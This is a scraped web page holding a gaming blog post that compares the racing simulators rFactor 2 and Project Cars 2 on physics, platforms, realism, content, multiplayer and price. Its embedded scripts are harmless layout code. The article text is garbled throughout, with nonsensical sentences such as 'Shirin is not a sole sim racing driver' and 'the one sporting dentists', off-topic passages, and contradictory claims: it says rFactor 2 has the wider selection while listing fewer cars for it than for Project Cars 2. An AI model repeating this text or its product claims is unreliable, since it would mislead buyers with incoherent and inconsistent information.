								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5354316" data-id="5354316" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFE0" class="elementor-section elementor-top-section elementor-element elementor-element-c78b396 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-057126e" data-id="057126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6429f5e elementor-widget elementor-widget-theme-post-content" data-id="6429f5e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Both rF2 and Project Cars 2 have their own strengths and weaknesses but usually its quite hard to make a choice with respect to which one is more suitable to you. Shall we recommend buying Project Cars 2 rather than rFactor 2? In this post, we are just going to discuss such questions in detail. Shirin is not a sole sim racing driver, not in this household. It is for such reasons we are able to do this induced qualifying where a rider would spend his or her time in simulated environment racing. I would like to explain game physics or driving physics as being precisely more studying than driving. Tagged Advanced Cars in Leagues, however quite!</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2035136 size-large" src="https://solox.gg/wp-content/uploads/2022/03/45-17-1024x576.webp" alt="rFactor 2 vs Project Cars 2: What's Better?" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/45-17-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/45-17-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/45-17-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/45-17-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/45-17-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/45-17.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Ladies and gentlemen, we are sorry that we cannot prepare such a review for you as being able to play on the two screens at once is incredibly useful as a training for mobile one-screen gaming. As for the screens with integrated ones, it is an annual discount of only versed in tactics. We will not go cheap in rebuilding all relevant tactics demonstrated on those in the pictures above</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#Release_Date">Release Date</a></li><li><a href="#Graphics_and_Physics">Graphics and Physics</a></li><li><a href="#Device_Compatibility">Device Compatibility</a></li><li><a href="#Level_of_realism">Level of realism</a></li><li><a href="#Variety_of_cars_tracks">Variety of cars &amp; tracks</a></li><li><a href="#Online_Multiplayer">Online Multiplayer</a></li><li><a href="#Pricing">Pricing</a></li><li><a href="#Is_rFactor_2_better_than_Project_Cars_2">Is rFactor 2 better than Project Cars 2?</a></li><li><a href="#rFactor_2_Vs_8211_Related_Artices">rFactor 2 Vs &#8211; Related Artices</a></li><li><a href="#Project_Cars_Vs_8211_Related_Artices">Project Cars Vs &#8211; Related Artices</a></li></ul></div>
<h2><span id="Release_Date"><strong>Release Date</strong></span></h2>
<p>I guess I will have to bundle up the rest of my thoughts to a later date when we would have all played dirt or Microsoft flight simulator. Well RRE in no way is going to challenge DW’s supremacy over the duck for it does not even have so-called B3 mod which is very easily approachable in rF2. I believe that photo preparedness beams more light on the topic you present rather than on technology. There is a definite level of comfort when using the primary screen, but it is relatively small comparing with how many functions can be added to the programme.</p>
<h2><span id="Graphics_and_Physics"><strong>Graphics and Physics</strong></span></h2>
<p>I suspect that the latter depends on how photographic simulation is accomplished rather than fighting tactics.</p>
<p>Some might say that PC2 has an upper hand, although only a wee one because of the new technology, which can be said to have very good detail even the stitching on a driver’s overalls.</p>
<p>Nonetheless, rFactor 2 remains the number one choice of most of the sport sim racers, as they feel the graphics enhancement and the car physics especially tire model and the laser scanned technology are much better.</p>
<p><img decoding="async" class="aligncenter wp-image-2035137 size-large perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;576&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" alt="Graphics and Physics" width="1024" height="576" data-src="https://solox.gg/wp-content/uploads/2022/03/46-20-1024x576.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/03/46-20-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/46-20-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/46-20-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/46-20-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/46-20-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/46-20.webp 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" class="aligncenter wp-image-2035137 size-large" src="https://solox.gg/wp-content/uploads/2022/03/46-20-1024x576.webp" alt="Graphics and Physics" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/46-20-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/46-20-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/46-20-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/46-20-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/46-20-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/46-20.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>I am probably biased not sorry about that, but also based on experience with professional simulators, Rf2 is just in another level of the car physics where it is quite possible to feel the grip of the car which to me, you cannot quite feel in PC2.</p>
<h2><span id="Device_Compatibility"><strong>Device Compatibility</strong></span></h2>
<p>As for cross-platform compatibility, PC2 has a broader range of options, as rFactor 2 is still offered only on Windows-based PCs through steam.</p>
<p>Instead, Project Cars 2 is much more friendly to consolers as it works not only on PC but also on Xbox One and PlayStation 4.</p>
<p><img decoding="async" class="aligncenter wp-image-2035138 size-large perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;576&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" alt="Device Compatibility" width="1024" height="576" data-src="https://solox.gg/wp-content/uploads/2022/03/47-16-1024x576.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/03/47-16-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/47-16-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/47-16-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/47-16-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/47-16-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/47-16.webp 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" class="aligncenter wp-image-2035138 size-large" src="https://solox.gg/wp-content/uploads/2022/03/47-16-1024x576.webp" alt="Device Compatibility" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/47-16-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/47-16-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/47-16-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/47-16-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/47-16-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/47-16.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>As you can see though, neither one is compatible with the Playstation 5, which of course quite a number of people find it quite frustrating.</p>
<h2><span id="Level_of_realism"><strong>Level of realism</strong></span></h2>
<p>When it comes to realism, it&#8217;s a close battle though I have to give more credits to rFactor 2 for being more accurate and more realistic overall.</p>
<p>The main reason is that at first, the game was created with professional driving physics in mind while the Project Cars 2 was not more than an average fun racing game Shelby wished to create.</p>
<p><img decoding="async" class="aligncenter wp-image-2035139 size-large perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;576&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" alt="Level of realism" width="1024" height="576" data-src="https://solox.gg/wp-content/uploads/2022/03/48-14-1024x576.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/03/48-14-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/48-14-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/48-14-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/48-14-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/48-14-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/48-14.webp 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2035139 size-large" src="https://solox.gg/wp-content/uploads/2022/03/48-14-1024x576.webp" alt="Level of realism" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/48-14-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/48-14-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/48-14-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/48-14-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/48-14-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/48-14.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>That being said PC2 has made a number of rather significant changes in the recent past and is gradually closing the gap with rFactor 2.</p>
<h2><span id="Variety_of_cars_tracks"><strong>Variety of cars &amp; tracks</strong></span></h2>
<p>Despite it offering 90 cars and holding out longer 230 circuits, rFactor 2 is actually boasting of wider selection of content availability than PC2.</p>
<p>In fact, as I mentioned, come gameplay in Project Cars 2, and there are 60 track locations and 189 vehicles to rouse from.</p>
<p>Naturally,</p>
<p><img decoding="async" class="aligncenter wp-image-2035140 size-large perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;576&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" alt="Variety of cars &amp; tracks" width="1024" height="576" data-src="https://solox.gg/wp-content/uploads/2022/03/49-12-1024x576.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/03/49-12-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/49-12-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/49-12-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/49-12-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/49-12-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/49-12.webp 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2035140 size-large" src="https://solox.gg/wp-content/uploads/2022/03/49-12-1024x576.webp" alt="Variety of cars &amp; tracks" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/49-12-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/49-12-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/49-12-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/49-12-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/49-12-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/49-12.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>you will be able to purchase additional content in the form of DLC for both titles so there is no need to include that into the comparison of the two games.</p>
<h2><span id="Online_Multiplayer"><strong>Online Multiplayer</strong></span></h2>
<p>Once again, in the field of open wheel racing, rFactor 2 clearly performs head and shoulders above the others since there’s more professionality. than in the Project Cars 2.</p>
<p>Once, the online multiplayer community is just massive with rFactor 2 and barring a really early time zone, you can get racing battles against players from any part of the planet.</p>
<p>As talented or gifted as Fans of Racing Simulation, Project Cars 2 is replete with audience appeal</p>
<p><img decoding="async" class="aligncenter wp-image-2035135 size-large perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;576&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E" alt="Online Multiplayer" width="1024" height="576" data-src="https://solox.gg/wp-content/uploads/2022/03/50-7-1024x576.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/03/50-7-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/50-7-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/50-7-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/50-7-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/50-7-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/50-7.webp 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2035135 size-large" src="https://solox.gg/wp-content/uploads/2022/03/50-7-1024x576.webp" alt="Online Multiplayer" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/03/50-7-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/50-7-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/50-7-768x432.webp 768w, https://solox.gg/wp-content/uploads/2022/03/50-7-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/03/50-7-600x337.webp 600w, https://solox.gg/wp-content/uploads/2022/03/50-7.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>, however, it is in no way comparable to the realism and professionalism of RF2. Actually, it is the case that most drivers are looking for some enjoyment in ‘game’ modes such as the arcade rather then pure nbsp;simulation.</p>
<h2><span id="Pricing"><strong>Pricing</strong></span></h2>
<p>Let us not however put off what is known to be quite a challenge for most of the potential customers.</p>
<p>At the moment, RF2 is sold for 31.99 whilst a standard version of the Project Cars 2 is selling for 59.99.</p>
<p>But if you bought the Deluxe version, it would cost 89.99 and all the additional DLCs would be 74.95 sum total 164.94.</p>
<p>It is now on your shoulder to determine whether the contents justify the disparity in the prices or not</p>
<h2><span id="Is_rFactor_2_better_than_Project_Cars_2"><strong>Is rFactor 2 better than Project Cars 2?</strong></span></h2>
<p>Definitely yes. Operating the RF2 is much more similar to actual car driving, graphic and virtual content, game hyper realism and good game play all embodied in one package. The drive in such a game known as RF2, the one sporting dentists, is two extremes.</p>
<p>Projects from Studio 397 have really refined the relatively new niche of driving technology thanks to their extreme focus on failure that few discomforts or strain or picking up any other game market do include or Project Cars 2 amongst them.</p>
<p>I trust this assisted you in coming to a conclusion! Please do not hesitate to raise any further queries that you might have. 🙂</p>
<h3><span id="rFactor_2_Vs_8211_Related_Artices"><strong>rFactor 2 Vs &#8211; Related Artices</strong></span></h3>
<ul>
<li><a href="https://solox.gg/iracing-vs-rfactor-2/">rFactor 2 Vs iRacing</a></li>
<li><a href="https://solox.gg/assetto-corsa-vs-rfactor-2/">rFactor Vs Assetto Corsa</a></li>
<li><a href="https://solox.gg/raceroom-vs-rfactor-2/">rFacror 2 Vs RaceRoom</a></li>
<li><a href="https://solox.gg/rfactor-vs-rfactor-2/">rFactor Vs rFactor 2</a></li>
</ul>
<h3><span id="Project_Cars_Vs_8211_Related_Artices"><strong>Project Cars Vs &#8211; Related Artices</strong></span></h3>
<ul>
<li><a href="https://solox.gg/raceroom-vs-project-cars-2/">Project Cars 2 Vs RaceRoom</a></li>
<li><a href="https://solox.gg/acc-vs-project-cars-2/">Project Cars 2 Vs ACC</a></li>
<li><a href="https://solox.gg/acc-vs-project-cars-3/">Project Cars 3 Vs ACC</a></li>
<li><a href="https://solox.gg/iracing-vs-project-cars-2/">Project Cars 2 Vs iRacing</a></li>
<li><a href="https://solox.gg/assetto-corsa-vs-project-cars-2/">Project Cars 2 Vs Assetto Corsa</a></li>
</ul>
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script><div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.1.13" data-layout="regular" data-bind_id="7667" data-show_count="true" data-count_percentage="false" data-enable_share="onclick" data-animation="false" data-align="center" data-flying_type="false" data-react_secure="5d24593544" data-source="global" data-sgc_id="0" data-format="svg/json" data-allow_non_logged="true" data-non_logged_redirect="" data-non_logged_message="Only logged in users are allowed to react" data-allow_multiple_reacts="false" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">What’s your Reaction?</div>        <div class="wpra-reactions wpra-static-emojis wpra-shadow-light wpra-reactions-count-6">                            <div class="emoji-19 wpra-reaction" data-count="1" data-emoji_id="19" >                    <div class="wpra-flying">wow</div>                                            <div class="arrow-badge ">                            <span class="tail"></span>                            <span class="count-num">1</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-31 wpra-reaction" data-count="1" data-emoji_id="31" >                    <div class="wpra-flying">mind blowing</div>                                            <div class="arrow-badge ">                            <span class="tail"></span>                            <span class="count-num">1</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">good</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-132 wpra-reaction" data-count="0" data-emoji_id="132" >                    <div class="wpra-flying">on fire</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-38 wpra-reaction" data-count="0" data-emoji_id="38" >                    <div class="wpra-flying">boring</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">sick of it</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" alt=""></noscript>        </div>    </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="display:none;" data-share_url="https%3A%2F%2Fsolox.gg%2Frfactor-2-vs-project-cars-2%2F" data-bind_id="7667" data-source="global" data-sgc_id="0" data-secure="bea9c04146" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg width="1500" height="1527" viewBox="0 0 1500 1527" xmlns="http://www.w3.org/2000/svg" fill="none">  <path id="svg_1" fill="#000000" d="m864.163,669.284l446.727,-519.284l-105.86,0l-387.893,450.887l-309.809,-450.887l-357.328,0l468.492,681.821l-468.492,544.549l105.866,0l409.625,-476.152l327.181,476.152l357.328,0l-485.863,-707.086l0.026,0zm-144.998,168.544l-47.468,-67.894l-377.686,-540.2396l162.604,0l304.797,435.9906l47.468,67.894l396.2,566.721l-162.604,0l-323.311,-462.446l0,-0.026z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 